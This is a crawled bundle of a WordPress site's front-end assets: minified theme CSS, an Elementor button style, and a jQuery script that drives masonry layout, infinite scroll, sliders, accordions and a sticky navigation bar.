.sendemail{background-color:#d33;color:#FFF}#contactform label span{color:red}#contactform span{color:red}#contactform label.error{color:red}form.wpcf7-form input{border:2px solid #d5d6d8;color:#333}form.wpcf7-form textarea{border:2px solid #d5d6d8;color:#333}form.wpcf7-form input.wpcf7-submit{background-color:#000;color:#FFF;border:none}form.wpcf7-form .wpcf7-validation-errors{color:red}#mcTagMap .tagindex h4,#sc_mcTagMap .tagindex h4{color:#d33}#mcTagMap .tagindex ul li,#sc_mcTagMap .tagindex ul li{border-bottom:1px solid #f0eee9}#review-box{border:1px solid #eae9e9;background-color:#FFF;-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}h2.review-box-header,.user-rating-text strong,.user-rating-text{color:#000!important}footer{background-color:#000}.social-section{background-color:#000}.wrap-footer{background-color:#000}.copyright{color:#999}.copyright a{color:#FFF;border-bottom:1px solid #d33}ul.footer-social li a{color:#FFF}ul.footer-social li a:hover{opacity:.7;color:#FFF!important}#back-top span{background-color:#d33}#back-top a:hover{opacity:.7}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://darumbinichblank.de/wp-content/uploads/elementor/css/post-6455.css?ver=1715342215
body_size: -9
content:
.elementor-6455 .elementor-element.elementor-element-f22d038 .elementor-button{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/custom.js?ver=1715336240
body_size: 743
content:
(function($){"use strict";$(function(){var $container=jQuery('#infinite-articles');$container.imagesLoaded(function(){$container.masonry({itemSelector:'.ms-item',transitionDuration:'0.5s',isOriginLeft:!0})});var $container=$('#infinite-articles');$container.infinitescroll({loading:{msg:null,finishedMsg:'<span><i class="fa fa-thumbs-up"></i></span>',msgText:'<span><i class="fa fa-spinner fa-spin"></i></span>',},navSelector:'#nav-below',nextSelector:'#nav-below a',itemSelector:'.ms-item',},function(newElements){var $newElems=$(newElements).css({opacity:0});$newElems.imagesLoaded(function(){$newElems.animate({opacity:1});$container.masonry('appended',$newElems,!0)})});jQuery(".featured-articles-slider").hide().css({'left':"0px"}).fadeIn(1000);jQuery('.featured-articles-slider').bxSlider({slideWidth:300,minSlides:1,maxSlides:10,auto:!0,autoHover:!0,nextSelector:'#slider-next',prevSelector:'#slider-prev',nextText:'<i class="fa fa-chevron-right"></i>',prevText:'<i class="fa fa-chevron-left"></i>',slideMargin:0,controls:!0,autoControls:!0});jQuery(".random-articles-slider").hide().css({'left':"0px"}).fadeIn(1000);jQuery('.random-articles-slider').bxSlider({slideWidth:300,minSlides:1,maxSlides:10,auto:!0,autoHover:!0,nextSelector:'#slider-next2',prevSelector:'#slider-prev2',nextText:'<i class="fa fa-chevron-right"></i>',prevText:'<i class="fa fa-chevron-left"></i>',slideMargin:0,controls:!0,autoControls:!0});jQuery(".accordionButton").click(function(){jQuery(".accordionButton").removeClass("on");jQuery(".accordionContent").slideUp("normal");if(jQuery(this).next().is(":hidden")==!0){jQuery(this).addClass("on");jQuery(this).next().slideDown("normal")}});jQuery(".accordionButton").mouseover(function(){jQuery(this).addClass("over")}).mouseout(function(){jQuery(this).removeClass("over")});jQuery(".accordionContent").hide();jQuery("#back-top, .prev-articles").hide();jQuery(function(){jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>100){jQuery('#back-top, .prev-articles').fadeIn()}else{jQuery('#back-top, .prev-articles').fadeOut()}});jQuery('#back-top a').click(function(){jQuery('body,html').animate({scrollTop:0},800);return!1})});var stickyNavTop=jQuery('.sticky-on').offset().top;var stickyNav=function(){var scrollTop=jQuery(window).scrollTop()>300;if(scrollTop>stickyNavTop){jQuery('.sticky-on').addClass('stickytop')}else{jQuery('.sticky-on').removeClass('stickytop')}};stickyNav();jQuery(window).scroll(function(){stickyNav()})})})(jQuery)